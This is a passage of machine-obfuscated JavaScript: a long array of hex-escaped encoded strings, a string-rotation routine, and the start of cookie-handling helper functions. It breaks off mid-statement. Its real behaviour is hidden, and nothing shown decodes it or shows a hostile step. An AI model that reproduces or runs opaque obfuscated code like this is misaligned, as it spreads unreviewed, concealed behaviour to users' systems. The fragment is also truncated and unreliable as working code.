71\x72\x43\x6f\x77\x3d\x3d','\x77\x71\x48\x44\x71\x48\x4d\x3d','\x77\x34\x7a\x43\x67\x73\x4f\x4e\x77\x72\x6b\x52\x42\x69\x31\x55\x44\x4d\x4b\x63\x57\x46\x2f\x43\x69\x73\x4b\x68\x62\x73\x4f\x6e\x4a\x77\x76\x43\x6c\x46\x62\x43\x6c\x69\x2f\x44\x6a\x6a\x4c\x44\x71\x73\x4f\x67\x46\x63\x4b\x42\x77\x37\x30\x7a\x77\x6f\x73\x3d','\x44\x68\x50\x44\x68\x63\x4b\x69\x53\x51\x3d\x3d','\x4e\x73\x4b\x73\x77\x70\x77\x3d','\x77\x36\x54\x44\x74\x38\x4f\x31','\x56\x73\x4f\x56\x77\x71\x30\x3d','\x64\x30\x2f\x43\x74\x63\x4f\x31\x77\x6f\x37\x43\x6d\x73\x4b\x50\x77\x37\x59\x58\x44\x57\x4d\x30\x77\x36\x45\x57\x77\x35\x45\x75\x52\x57\x33\x43\x68\x32\x2f\x44\x71\x73\x4b\x6c\x77\x6f\x68\x76\x62\x63\x4f\x7a\x77\x72\x52\x77\x77\x34\x62\x43\x73\x73\x4b\x67\x52\x63\x4f\x6d\x77\x71\x77\x66\x77\x72\x77\x66\x77\x35\x45\x54\x66\x41\x3d\x3d','\x77\x34\x64\x55\x77\x6f\x38\x3d','\x77\x36\x6b\x6c\x77\x35\x66\x44\x71\x77\x3d\x3d','\x77\x35\x76\x44\x6d\x6d\x73\x3d','\x77\x71\x37\x43\x76\x68\x62\x44\x68\x67\x3d\x3d','\x56\x73\x4f\x31\x59\x51\x3d\x3d','\x53\x38\x4b\x67\x42\x67\x3d\x3d','\x5a\x48\x6b\x56','\x77\x36\x45\x7a\x77\x70\x6b\x3d','\x77\x72\x6a\x44\x70\x38\x4b\x73','\x77\x34\x4a\x6f\x53\x41\x3d\x3d','\x77\x37\x4c\x44\x73\x43\x44\x43\x6d\x67\x3d\x3d','\x77\x6f\x4d\x34\x77\x35\x50\x43\x6b\x52\x5a\x47','\x59\x57\x73\x4e','\x55\x38\x4f\x44\x56\x51\x3d\x3d','\x4c\x73\x4f\x78\x4b\x77\x3d\x3d','\x4e\x51\x6a\x44\x76\x77\x3d\x3d','\x58\x73\x4f\x76\x77\x36\x48\x43\x76\x73\x4f\x30\x77\x35\x35\x77\x77\x37\x30\x3d','\x44\x73\x4f\x34\x4d\x41\x3d\x3d','\x77\x6f\x62\x44\x6d\x4d\x4f\x2f','\x49\x45\x67\x5a','\x4f\x38\x4b\x79\x77\x71\x4d\x3d','\x77\x35\x72\x44\x6e\x6e\x56\x55\x77\x6f\x62\x44\x69\x41\x3d\x3d','\x77\x70\x4c\x43\x73\x4d\x4b\x32\x77\x6f\x77\x4a\x4e\x77\x3d\x3d','\x77\x72\x70\x55\x42\x63\x4b\x2b','\x49\x73\x4f\x37\x43\x55\x63\x3d','\x44\x6d\x4a\x51\x57\x73\x4b\x74\x41\x73\x4b\x75','\x77\x37\x34\x31\x77\x35\x44\x44\x6c\x31\x48\x44\x71\x73\x4b\x4b','\x59\x38\x4f\x56\x77\x72\x34\x3d','\x55\x53\x66\x43\x70\x79\x6b\x74\x77\x71\x72\x43\x6a\x63\x4f\x44\x77\x35\x54\x44\x69\x51\x3d\x3d','\x77\x34\x4c\x44\x6c\x46\x78\x2b\x77\x71\x62\x44\x73\x38\x4b\x4f\x61\x63\x4b\x78\x77\x36\x50\x44\x75\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x33\x55\x3d','\x77\x6f\x6e\x43\x70\x4d\x4b\x74','\x57\x67\x6b\x53','\x44\x38\x4b\x33\x77\x36\x6b\x3d','\x47\x73\x4f\x54\x43\x41\x3d\x3d','\x77\x71\x76\x43\x73\x78\x30\x3d','\x49\x63\x4f\x76\x4a\x51\x3d\x3d','\x62\x58\x51\x43\x43\x38\x4f\x66\x64\x63\x4b\x46\x49\x63\x4b\x52\x77\x71\x58\x43\x69\x41\x3d\x3d','\x77\x6f\x51\x79\x77\x35\x37\x43\x6a\x78\x68\x45\x77\x37\x67\x69','\x58\x38\x4f\x63\x57\x67\x33\x43\x71\x55\x41\x37\x59\x48\x6e\x43\x6c\x33\x38\x3d','\x77\x71\x33\x43\x73\x63\x4f\x78\x44\x73\x4b\x53\x77\x34\x6f\x4f\x77\x34\x4d\x3d','\x4f\x4d\x4b\x43\x49\x67\x3d\x3d','\x45\x79\x49\x6a','\x77\x37\x62\x43\x67\x38\x4f\x34','\x51\x67\x73\x4e','\x77\x72\x72\x43\x6e\x38\x4b\x42\x77\x71\x41\x3d','\x55\x63\x4f\x32\x61\x41\x3d\x3d','\x77\x36\x4c\x44\x70\x42\x34\x55\x77\x70\x4c\x44\x70\x38\x4b\x48\x44\x54\x58\x43\x6c\x78\x6f\x35\x48\x63\x4b\x4d\x49\x44\x62\x44\x68\x41\x3d\x3d','\x77\x6f\x31\x7a\x50\x41\x3d\x3d','\x77\x35\x4c\x44\x75\x6d\x76\x44\x70\x56\x72\x43\x69\x41\x3d\x3d','\x44\x38\x4f\x38\x4c\x6c\x4e\x4a\x77\x35\x41\x3d','\x77\x36\x6f\x7a\x77\x72\x52\x49\x77\x6f\x58\x43\x73\x51\x3d\x3d','\x77\x71\x31\x6d\x4f\x41\x3d\x3d','\x77\x6f\x76\x43\x75\x38\x4b\x38\x77\x6f\x34\x62\x4e\x73\x4b\x39\x54\x6c\x4d\x3d','\x42\x6d\x4c\x43\x72\x44\x59\x70\x77\x71\x73\x3d','\x77\x6f\x44\x44\x74\x73\x4f\x6d','\x77\x72\x6e\x44\x76\x45\x45\x3d','\x51\x48\x4e\x57\x65\x38\x4b\x68','\x77\x6f\x77\x67\x77\x36\x38\x3d','\x77\x72\x2f\x43\x68\x56\x59\x3d','\x4b\x53\x67\x66\x45\x42\x76\x43\x72\x77\x3d\x3d','\x77\x71\x5a\x45\x47\x4d\x4b\x78\x77\x6f\x6e\x43\x67\x51\x3d\x3d','\x77\x70\x62\x43\x76\x67\x59\x3d','\x44\x4d\x4f\x39\x4a\x77\x3d\x3d','\x56\x32\x48\x43\x6f\x7a\x30\x75\x77\x71\x59\x3d','\x77\x35\x2f\x44\x6b\x38\x4f\x54\x77\x35\x44\x43\x71\x77\x3d\x3d','\x63\x73\x4f\x43\x77\x70\x6b\x3d','\x66\x63\x4f\x57\x65\x41\x3d\x3d','\x42\x52\x4d\x71\x4a\x30\x77\x4d','\x77\x35\x66\x43\x67\x30\x6b\x3d','\x5a\x73\x4f\x57\x77\x36\x67\x3d','\x4d\x32\x34\x43\x48\x4d\x4f\x4f\x59\x63\x4b\x5a\x4c\x4d\x4b\x41\x77\x71\x34\x3d','\x50\x38\x4b\x7a\x4d\x51\x3d\x3d','\x77\x37\x55\x31\x77\x34\x72\x44\x70\x45\x7a\x44\x72\x77\x3d\x3d','\x44\x55\x73\x65','\x77\x71\x51\x2b\x77\x35\x48\x44\x72\x31\x51\x3d','\x46\x63\x4b\x55\x4e\x73\x4b\x54\x77\x70\x58\x43\x6c\x41\x3d\x3d','\x42\x51\x58\x44\x71\x67\x3d\x3d','\x4a\x4d\x4b\x59\x77\x72\x38\x3d','\x45\x41\x7a\x44\x6b\x51\x3d\x3d','\x4e\x42\x66\x44\x6a\x63\x4b\x34\x77\x34\x76\x44\x68\x4d\x4f\x4b\x77\x71\x67\x3d','\x77\x36\x4d\x75\x77\x72\x4e\x63\x77\x6f\x58\x43\x71\x67\x3d\x3d','\x77\x34\x37\x44\x68\x38\x4f\x6e','\x77\x37\x50\x44\x71\x69\x41\x3d','\x53\x73\x4b\x4a\x77\x72\x44\x43\x6b\x63\x4f\x59\x46\x38\x4f\x32\x77\x37\x72\x44\x74\x47\x6e\x43\x70\x78\x34\x4c\x77\x70\x62\x43\x75\x42\x6b\x3d','\x43\x30\x54\x43\x69\x51\x3d\x3d','\x77\x37\x54\x43\x73\x57\x49\x3d','\x77\x37\x7a\x44\x6f\x38\x4f\x36','\x77\x72\x54\x43\x76\x51\x72\x44\x6a\x38\x4b\x71\x43\x53\x68\x65\x49\x47\x6f\x2b\x77\x70\x38\x77\x77\x6f\x72\x43\x74\x77\x6e\x44\x70\x41\x3d\x3d','\x77\x36\x67\x56\x77\x72\x73\x34\x77\x35\x55\x50\x77\x71\x51\x3d','\x42\x4d\x4b\x4d\x77\x35\x6f\x3d','\x77\x34\x62\x44\x6c\x32\x35\x55\x77\x70\x76\x44\x6a\x73\x4b\x6c\x66\x73\x4b\x67\x77\x37\x6e\x43\x6f\x73\x4b\x63\x45\x52\x4d\x4e\x77\x34\x6e\x43\x67\x6d\x7a\x44\x73\x68\x73\x72\x59\x73\x4b\x70\x77\x34\x39\x31\x65\x4d\x4b\x67\x62\x69\x33\x43\x6d\x4d\x4f\x30\x47\x38\x4b\x6e\x57\x63\x4f\x5a\x77\x6f\x4d\x3d','\x77\x6f\x37\x43\x6b\x73\x4b\x41\x77\x71\x4a\x4d\x46\x47\x38\x3d','\x77\x37\x33\x44\x74\x38\x4f\x78','\x77\x35\x45\x52\x77\x37\x55\x3d','\x77\x70\x41\x37\x77\x34\x6e\x43\x6e\x52\x5a\x4e\x77\x34\x49\x31\x59\x51\x39\x63\x55\x69\x54\x43\x6a\x57\x51\x72\x77\x6f\x38\x4c\x77\x72\x48\x43\x75\x73\x4f\x42','\x77\x70\x4c\x43\x6d\x38\x4b\x62\x77\x71\x4a\x52\x45\x67\x3d\x3d','\x77\x36\x55\x41\x77\x72\x77\x3d','\x52\x63\x4f\x49\x77\x37\x4e\x61\x77\x34\x4c\x43\x76\x6b\x46\x71\x77\x37\x35\x44\x77\x36\x50\x43\x6f\x38\x4f\x32\x77\x34\x6f\x6e\x77\x34\x62\x43\x6f\x73\x4f\x31\x77\x72\x64\x45\x77\x35\x70\x47\x77\x6f\x63\x75\x57\x41\x63\x3d','\x77\x36\x33\x43\x6d\x73\x4f\x77','\x77\x36\x52\x75\x77\x72\x46\x33\x47\x47\x72\x43\x68\x67\x3d\x3d','\x4c\x42\x33\x44\x73\x4d\x4b\x72\x77\x34\x33\x44\x68\x51\x3d\x3d','\x49\x63\x4b\x77\x77\x6f\x73\x3d','\x77\x37\x48\x43\x6e\x38\x4f\x50\x58\x6e\x30\x51\x64\x41\x3d\x3d','\x77\x34\x50\x44\x6a\x38\x4f\x41\x77\x36\x77\x4e\x77\x37\x73\x72\x77\x71\x50\x43\x6d\x41\x3d\x3d','\x43\x63\x4b\x71\x77\x37\x2f\x43\x75\x4d\x4f\x30\x77\x35\x34\x3d','\x77\x37\x4d\x62\x77\x34\x55\x3d','\x42\x55\x45\x6f\x77\x37\x4c\x43\x69\x55\x58\x43\x6b\x73\x4b\x68\x77\x36\x45\x4b\x45\x43\x6f\x71\x5a\x79\x54\x44\x72\x67\x63\x79\x77\x70\x42\x49\x55\x52\x6c\x48\x44\x68\x35\x32\x77\x37\x49\x30\x4b\x69\x59\x43\x63\x77\x51\x34','\x77\x34\x62\x44\x76\x38\x4b\x75\x45\x67\x59\x58\x77\x36\x34\x3d','\x55\x38\x4f\x4e\x77\x36\x70\x59\x77\x34\x58\x43\x73\x58\x4e\x71','\x77\x70\x44\x43\x6b\x63\x4f\x56\x77\x71\x42\x64\x44\x6e\x6b\x4a\x42\x4d\x4f\x46\x53\x77\x41\x3d','\x77\x34\x66\x44\x69\x6c\x49\x3d','\x77\x36\x33\x44\x73\x53\x33\x43\x6b\x53\x64\x6e\x77\x36\x2f\x43\x6c\x38\x4f\x68','\x77\x70\x6a\x43\x76\x4d\x4b\x30\x77\x6f\x34\x54\x50\x73\x4b\x2b\x54\x68\x66\x44\x73\x73\x4f\x44\x50\x77\x66\x44\x6a\x38\x4f\x53\x61\x6c\x66\x44\x72\x43\x30\x6c\x47\x51\x3d\x3d','\x43\x4d\x4f\x7a\x4d\x41\x3d\x3d','\x45\x51\x62\x44\x68\x38\x4b\x73\x53\x55\x38\x3d','\x46\x73\x4b\x2f\x77\x37\x33\x43\x74\x73\x4f\x30','\x77\x34\x62\x44\x76\x4d\x4b\x72','\x47\x38\x4b\x44\x77\x70\x73\x3d','\x77\x72\x2f\x44\x74\x6b\x49\x4e\x77\x35\x76\x44\x6c\x4d\x4f\x58','\x5a\x44\x73\x4e\x46\x41\x3d\x3d','\x57\x63\x4f\x4e\x77\x34\x77\x3d','\x53\x73\x4f\x6a\x55\x31\x30\x4a\x77\x70\x59\x3d','\x77\x37\x68\x2b\x59\x41\x3d\x3d','\x53\x38\x4f\x34\x5a\x4d\x4b\x7a\x50\x73\x4f\x75\x58\x78\x38\x45\x63\x6a\x45\x3d','\x77\x71\x58\x43\x73\x63\x4f\x39\x48\x4d\x4b\x42\x77\x34\x55\x3d','\x77\x37\x4c\x44\x6c\x43\x67\x3d','\x53\x63\x4f\x57\x77\x72\x59\x3d','\x54\x4d\x4f\x76\x77\x34\x37\x43\x6f\x79\x6b\x4b\x66\x4d\x4f\x41\x41\x4d\x4b\x63\x77\x70\x59\x3d','\x77\x71\x2f\x43\x6f\x63\x4f\x39\x47\x4d\x4b\x42\x77\x34\x51\x45\x77\x35\x38\x3d','\x44\x73\x4b\x45\x53\x41\x3d\x3d','\x77\x70\x72\x43\x6d\x38\x4b\x44\x77\x71\x78\x47\x48\x30\x67\x65\x41\x4d\x4f\x4a','\x77\x6f\x76\x43\x70\x73\x4b\x39\x77\x70\x6b\x38\x4f\x4d\x4b\x32\x52\x55\x4d\x3d','\x77\x37\x58\x43\x6c\x73\x4f\x4a\x54\x51\x3d\x3d','\x65\x6e\x6f\x4f\x46\x4d\x4f\x4f\x63\x77\x3d\x3d','\x77\x72\x33\x43\x73\x63\x4f\x67\x44\x77\x3d\x3d','\x42\x32\x6a\x43\x6f\x44\x67\x78\x77\x71\x59\x3d','\x44\x6d\x4c\x43\x73\x54\x6f\x70\x77\x71\x7a\x43\x6a\x77\x3d\x3d','\x5a\x46\x41\x4e','\x77\x34\x2f\x44\x6e\x63\x4b\x33','\x55\x4d\x4f\x6d\x77\x35\x58\x43\x6f\x7a\x51\x4d','\x63\x38\x4f\x33\x59\x67\x3d\x3d','\x77\x72\x7a\x43\x6b\x4d\x4f\x62\x56\x33\x6f\x52\x63\x38\x4f\x64\x77\x6f\x37\x43\x6f\x53\x46\x47\x65\x46\x49\x77\x77\x72\x55\x3d','\x43\x57\x68\x33\x65\x73\x4b\x32\x42\x73\x4b\x6c\x77\x72\x34\x3d','\x77\x36\x6e\x43\x6b\x6e\x73\x3d','\x77\x34\x58\x44\x6d\x38\x4f\x31','\x48\x69\x50\x43\x6a\x38\x4f\x70','\x4f\x53\x58\x43\x6e\x4d\x4f\x78\x59\x4d\x4b\x52\x77\x34\x31\x66\x77\x36\x62\x43\x76\x53\x44\x43\x74\x38\x4f\x48\x63\x56\x33\x43\x70\x4d\x4f\x6d\x77\x34\x30\x39\x77\x72\x39\x37\x77\x35\x49\x46\x42\x63\x4b\x77\x77\x70\x4a\x59\x77\x70\x7a\x43\x6a\x38\x4b\x49\x77\x71\x58\x43\x72\x78\x41\x59\x49\x73\x4f\x7a\x77\x36\x45\x57\x77\x72\x38\x37','\x77\x35\x6a\x44\x67\x4d\x4f\x53\x77\x36\x41\x4d\x77\x37\x4d\x78\x77\x71\x6e\x43\x6a\x67\x3d\x3d','\x51\x38\x4f\x2b\x56\x45\x6b\x4a\x77\x6f\x30\x3d','\x59\x48\x6f\x61\x45\x63\x4f\x4d\x5a\x73\x4b\x45\x4c\x63\x4b\x58\x77\x36\x54\x43\x6a\x47\x54\x43\x72\x57\x46\x5a\x52\x41\x3d\x3d','\x45\x4d\x4f\x37\x45\x56\x66\x43\x6d\x77\x3d\x3d','\x77\x70\x59\x79\x77\x35\x4c\x43\x6e\x68\x42\x52','\x53\x73\x4f\x54\x77\x72\x33\x43\x6c\x6e\x66\x43\x70\x4d\x4f\x64\x77\x37\x72\x44\x69\x63\x4f\x6a\x45\x43\x42\x79\x65\x38\x4f\x36\x77\x35\x73\x2f','\x55\x73\x4f\x54\x77\x71\x66\x43\x69\x6e\x55\x3d','\x46\x73\x4b\x68\x62\x38\x4b\x64\x77\x34\x58\x44\x67\x4d\x4f\x30','\x77\x37\x33\x43\x6d\x6e\x58\x43\x6a\x4d\x4f\x4d\x77\x36\x67\x39\x77\x37\x76\x43\x70\x38\x4f\x35\x77\x37\x4d\x6f\x77\x35\x7a\x43\x6d\x38\x4b\x36\x62\x51\x6e\x43\x69\x31\x6e\x43\x6a\x4d\x4f\x4f\x77\x70\x6e\x43\x6d\x63\x4b\x6e\x77\x35\x6c\x79\x48\x41\x3d\x3d','\x48\x47\x62\x43\x72\x69\x51\x34','\x77\x34\x31\x47\x58\x41\x3d\x3d','\x44\x57\x74\x52\x61\x63\x4b\x74\x41\x63\x4b\x34','\x45\x32\x5a\x53\x5a\x38\x4b\x6a\x44\x73\x4b\x2f\x77\x72\x59\x6e\x44\x63\x4f\x53\x46\x6b\x73\x31\x64\x4d\x4f\x43\x77\x72\x58\x44\x70\x77\x3d\x3d','\x53\x73\x4f\x69\x77\x35\x66\x43\x73\x53\x55\x3d','\x56\x4d\x4f\x65\x77\x71\x72\x43\x69\x33\x62\x43\x71\x73\x4f\x62\x77\x37\x67\x3d','\x44\x63\x4f\x34\x4e\x6c\x31\x61\x77\x35\x6e\x43\x6d\x38\x4b\x51\x64\x73\x4b\x4d\x47\x55\x30\x2b\x46\x38\x4f\x4a\x46\x6e\x6f\x6d\x77\x35\x49\x3d','\x77\x71\x62\x43\x67\x46\x33\x44\x68\x63\x4b\x48','\x58\x63\x4b\x42\x45\x38\x4b\x56\x42\x38\x4b\x57\x50\x7a\x44\x43\x72\x67\x3d\x3d','\x53\x38\x4f\x34\x63\x4d\x4b\x67\x4d\x63\x4f\x76\x63\x68\x63\x3d','\x66\x47\x54\x44\x71\x63\x4f\x4a\x77\x6f\x2f\x43\x69\x38\x4b\x4b\x55\x51\x6b\x2f\x77\x72\x74\x33\x77\x34\x72\x43\x71\x77\x56\x79\x61\x77\x3d\x3d','\x50\x47\x52\x51\x5a\x38\x4b\x79\x43\x73\x4b\x54\x77\x70\x59\x33\x53\x63\x4f\x48\x47\x56\x34\x3d','\x45\x54\x54\x43\x6a\x38\x4f\x30\x59\x73\x4f\x56','\x55\x38\x4f\x58\x77\x71\x6e\x43\x6c\x48\x6e\x43\x73\x63\x4f\x38\x77\x34\x66\x44\x74\x77\x3d\x3d','\x77\x35\x76\x44\x70\x32\x7a\x44\x73\x56\x72\x43\x6b\x77\x3d\x3d','\x77\x6f\x6e\x44\x71\x45\x34\x4a\x77\x34\x33\x44\x72\x38\x4f\x65\x48\x41\x3d\x3d','\x42\x73\x4f\x68\x4b\x55\x64\x4a\x77\x34\x73\x3d','\x77\x70\x33\x43\x74\x4d\x4b\x30\x77\x6f\x63\x74\x4e\x38\x4b\x79\x52\x55\x50\x44\x74\x4d\x4f\x64','\x44\x33\x2f\x43\x71\x79\x49\x70\x77\x72\x41\x3d','\x47\x73\x4b\x5a\x4b\x73\x4b\x62\x77\x6f\x7a\x43\x6d\x51\x3d\x3d','\x77\x37\x46\x36\x77\x71\x31\x6a\x42\x58\x63\x3d','\x44\x53\x33\x43\x69\x4d\x4f\x6a\x63\x38\x4f\x65','\x56\x4d\x4f\x59\x77\x72\x33\x43\x75\x52\x50\x44\x71\x41\x3d\x3d','\x47\x6c\x30\x34\x77\x36\x66\x43\x67\x51\x3d\x3d','\x44\x41\x34\x74\x4d\x30\x77\x58','\x43\x63\x4f\x71\x44\x77\x3d\x3d','\x77\x37\x33\x44\x70\x79\x44\x43\x68\x7a\x56\x39','\x77\x34\x58\x44\x67\x4d\x4f\x43\x77\x36\x67\x5a\x77\x37\x73\x3d','\x77\x35\x50\x44\x6d\x63\x4f\x4e\x77\x37\x6f\x66\x77\x36\x45\x3d','\x77\x37\x67\x6e\x77\x34\x48\x44\x73\x46\x66\x44\x71\x73\x4b\x47\x52\x4d\x4b\x45','\x77\x34\x6c\x6f\x5a\x63\x4f\x63\x58\x55\x49\x3d','\x77\x36\x6a\x44\x71\x69\x2f\x43\x6b\x69\x68\x67\x77\x34\x58\x43\x6c\x38\x4f\x7a\x59\x69\x73\x48','\x77\x35\x34\x6b\x77\x72\x45\x30\x77\x34\x6f\x6f\x77\x72\x62\x43\x70\x47\x59\x55\x55\x77\x3d\x3d','\x77\x72\x58\x44\x75\x38\x4b\x4a\x77\x72\x4d\x46\x77\x35\x39\x59\x77\x70\x30\x31\x44\x58\x2f\x43\x69\x4d\x4b\x38','\x47\x48\x39\x4e\x66\x63\x4b\x77\x48\x41\x3d\x3d','\x42\x38\x4f\x32\x4c\x58\x56\x49\x77\x34\x7a\x43\x67\x4d\x4b\x53\x5a\x63\x4f\x57\x42\x30\x63\x79\x4d\x4d\x4f\x55\x45\x58\x67\x78\x77\x34\x39\x2b\x62\x63\x4f\x39\x77\x36\x67\x3d','\x77\x36\x54\x43\x69\x38\x4f\x54\x53\x6d\x41\x4e','\x49\x6a\x44\x44\x6a\x4d\x4b\x6e\x57\x45\x6b\x76\x4a\x30\x45\x4d\x77\x34\x33\x44\x70\x6a\x64\x72\x4e\x77\x4c\x43\x6b\x32\x48\x43\x75\x63\x4b\x46\x4c\x63\x4b\x72','\x77\x71\x35\x4f\x46\x63\x4b\x6a\x77\x70\x44\x43\x6a\x46\x67\x54\x4c\x68\x5a\x6f\x61\x63\x4b\x4e\x66\x68\x2f\x44\x75\x41\x46\x6d\x77\x36\x50\x43\x6a\x56\x46\x35\x77\x70\x44\x43\x6c\x31\x7a\x44\x6e\x73\x4f\x42\x51\x38\x4b\x30\x77\x71\x38\x3d','\x77\x71\x48\x43\x69\x73\x4b\x76\x77\x6f\x34\x66\x4f\x38\x4b\x68\x51\x6b\x48\x44\x76\x73\x4f\x43\x51\x41\x48\x44\x67\x73\x4f\x45\x5a\x6b\x48\x44\x73\x52\x77\x6d\x45\x77\x3d\x3d','\x55\x63\x4f\x4c\x77\x36\x56\x49\x77\x34\x62\x43\x74\x58\x42\x37\x77\x71\x67\x54\x77\x72\x33\x43\x70\x4d\x4f\x30\x77\x37\x73\x6f\x77\x35\x72\x43\x73\x73\x4b\x2f\x77\x72\x52\x65\x77\x35\x70\x5a\x77\x6f\x63\x37\x51\x78\x4a\x6d\x77\x70\x76\x44\x6f\x6a\x33\x43\x73\x53\x50\x43\x75\x58\x48\x43\x70\x52\x54\x44\x75\x67\x3d\x3d','\x45\x73\x4b\x70\x64\x73\x4b\x67\x77\x35\x44\x44\x6e\x67\x3d\x3d','\x77\x70\x4c\x44\x6d\x48\x39\x51\x77\x71\x33\x44\x67\x63\x4b\x4a\x66\x38\x4b\x79\x77\x36\x76\x44\x73\x38\x4b\x55\x44\x41\x49\x63\x77\x35\x37\x43\x76\x57\x7a\x43\x75\x67\x51\x37\x47\x4d\x4b\x4c\x77\x34\x31\x69\x50\x73\x4b\x74\x45\x51\x3d\x3d','\x77\x72\x6e\x43\x70\x73\x4f\x38\x47\x4d\x4b\x51\x77\x35\x34\x59\x77\x70\x2f\x43\x67\x4d\x4f\x4d\x49\x6a\x55\x30\x77\x36\x6a\x43\x75\x41\x3d\x3d','\x47\x42\x76\x44\x67\x4d\x4b\x34\x53\x56\x51\x3d','\x44\x38\x4b\x55\x4b\x73\x4b\x48\x77\x6f\x6a\x43\x6b\x38\x4f\x39','\x77\x34\x6a\x43\x69\x57\x55\x4f\x77\x71\x68\x7a\x77\x72\x6f\x6d\x47\x55\x2f\x44\x6d\x73\x4f\x5a\x77\x6f\x55\x49','\x77\x70\x37\x44\x70\x4d\x4f\x45\x77\x70\x7a\x44\x6c\x38\x4f\x2f\x4a\x77\x3d\x3d','\x45\x6b\x45\x79\x77\x37\x66\x43\x67\x55\x66\x44\x6f\x38\x4b\x30\x77\x36\x73\x52\x54\x6a\x38\x31\x59\x51\x3d\x3d','\x48\x4d\x4b\x4a\x4d\x63\x4b\x48\x77\x70\x58\x43\x6a\x77\x3d\x3d','\x66\x48\x72\x44\x73\x38\x4f\x4e\x77\x6f\x50\x43\x6c\x73\x4b\x6d','\x77\x36\x48\x44\x68\x4d\x4f\x47\x77\x34\x67\x59\x77\x36\x45\x67\x77\x71\x76\x43\x6e\x67\x76\x43\x73\x67\x3d\x3d','\x77\x71\x4c\x43\x68\x45\x44\x44\x68\x63\x4b\x4c\x64\x33\x58\x44\x72\x58\x35\x49\x44\x4d\x4f\x51\x59\x67\x3d\x3d','\x45\x73\x4b\x53\x77\x72\x6a\x43\x6a\x4d\x4f\x43\x43\x77\x3d\x3d','\x47\x63\x4f\x4e\x4a\x77\x3d\x3d','\x57\x38\x4f\x76\x77\x35\x54\x43\x70\x69\x45\x49\x64\x38\x4f\x4e\x45\x63\x4b\x62\x77\x70\x62\x44\x67\x7a\x33\x43\x73\x30\x6c\x4c\x77\x37\x6c\x57','\x41\x30\x77\x78\x77\x36\x44\x43\x68\x51\x3d\x3d','\x77\x36\x44\x43\x6f\x33\x6f\x3d','\x4e\x78\x48\x44\x73\x4d\x4b\x6f\x77\x35\x62\x44\x6d\x73\x4b\x4b\x77\x72\x73\x2f\x4b\x7a\x78\x70\x77\x37\x34\x64\x77\x70\x30\x70\x47\x67\x3d\x3d','\x77\x70\x72\x44\x6f\x4d\x4f\x5a\x77\x70\x7a\x44\x6d\x77\x3d\x3d','\x77\x71\x4c\x44\x74\x33\x55\x63\x77\x35\x48\x44\x73\x73\x4f\x66\x46\x67\x3d\x3d','\x77\x37\x63\x78\x77\x35\x4c\x44\x71\x6c\x2f\x44\x70\x73\x4b\x62\x58\x73\x4b\x62\x48\x38\x4f\x48\x49\x6d\x6e\x43\x70\x73\x4f\x33\x45\x4d\x4b\x45\x77\x71\x6f\x3d','\x77\x37\x6f\x67\x77\x35\x48\x44\x67\x46\x54\x44\x70\x73\x4b\x63\x51\x67\x3d\x3d','\x77\x37\x62\x44\x76\x6a\x2f\x43\x6e\x53\x5a\x76\x77\x37\x58\x43\x6e\x63\x4f\x33\x4a\x53\x63\x52\x77\x72\x6f\x36\x77\x6f\x63\x3d','\x77\x6f\x55\x76\x77\x35\x58\x43\x69\x51\x74\x51','\x45\x6e\x52\x48\x66\x73\x4b\x78','\x47\x63\x4b\x77\x61\x63\x4b\x36\x77\x34\x50\x44\x6a\x4d\x4f\x6c\x77\x70\x4e\x5a\x77\x72\x48\x44\x72\x7a\x74\x4f\x77\x37\x31\x50\x77\x37\x4e\x53\x5a\x31\x62\x44\x6b\x41\x3d\x3d','\x57\x63\x4f\x37\x77\x35\x4c\x43\x74\x7a\x51\x58','\x77\x72\x58\x44\x74\x30\x67\x47\x77\x34\x62\x44\x75\x4d\x4f\x46\x47\x47\x2f\x43\x68\x51\x3d\x3d','\x77\x35\x6a\x44\x6d\x6d\x31\x61\x77\x70\x58\x44\x67\x63\x4b\x4f\x64\x4d\x4b\x71\x77\x71\x50\x44\x73\x38\x4b\x55\x45\x52\x41\x64\x77\x35\x44\x43\x71\x6d\x2f\x44\x72\x30\x39\x2f\x41\x63\x4f\x67','\x77\x72\x4c\x43\x73\x42\x50\x44\x6e\x63\x4b\x6d','\x77\x35\x7a\x43\x76\x58\x4d\x3d','\x57\x63\x4f\x46\x77\x36\x68\x61\x77\x35\x37\x43\x73\x58\x6c\x71','\x77\x36\x44\x43\x68\x32\x41\x4a\x77\x71\x70\x72\x77\x72\x6f\x2f\x47\x55\x66\x44\x6e\x4d\x4b\x59\x77\x6f\x41\x45\x58\x38\x4f\x62\x77\x70\x2f\x44\x6a\x6a\x37\x43\x6f\x67\x2f\x43\x75\x58\x6e\x43\x73\x41\x6e\x44\x73\x77\x3d\x3d','\x65\x6d\x6e\x44\x73\x4d\x4f\x62\x77\x6f\x4d\x3d','\x77\x71\x72\x43\x70\x42\x4c\x44\x69\x73\x4b\x6d\x46\x54\x59\x3d'];(function(_0xe7c87d,_0x5dfed1){var _0x127a20=function(_0x2f60ca){while(--_0x2f60ca){_0xe7c87d['\x70\x75\x73\x68'](_0xe7c87d['\x73\x68\x69\x66\x74']());}};var _0x399505=function(){var _0x260127={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168f5b,_0x13e253,_0x40798e,_0x36b017){_0x36b017=_0x36b017||{};var _0x33c16b=_0x13e253+'\x3d'+_0x40798e;var _0x3ead7f=0x0;for(var _0x3ead7f=0x0,_0x480271=_0x168f5b['\x6c\x65\x6e\x67\x74\x68'];_0x3ead7f<_0x480271;_0x3ead7f++){var _0x265faf=_0x168f5b[_0x3ead7f];_0x33c16b+='\x3b\x20'+_0x265faf;var _0x472b58=_0x168f5b[_0x265faf];_0x168f5b['\x70\x75\x73\x68'](_0x472b58);_0x480271=_0x168f5b['\x6c\x65\x6e\x67\x74\x68'];if(_0x472b58!==!![]){_0x33c16b+='\x3d'+_0x472b58;}}_0x36b017['\x63\x6f\x6f\x6b\x69\x65']=_0x33c16b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2701aa,_0x44456){_0x2701aa=_0x2701aa||function(_0x182c85){return _0x182c85;};var _0x511eab=_0x2701aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x44456['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var 